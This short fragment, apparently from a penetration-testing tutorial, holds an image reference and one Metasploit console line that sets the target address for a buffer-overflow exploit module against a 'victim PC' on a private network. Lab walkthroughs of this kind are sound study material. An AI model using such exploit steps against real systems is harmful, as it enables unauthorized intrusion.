 msf exploit (ultraminihttp_bof)>set rhost 192.168.1.129 (IP of Victim PC)
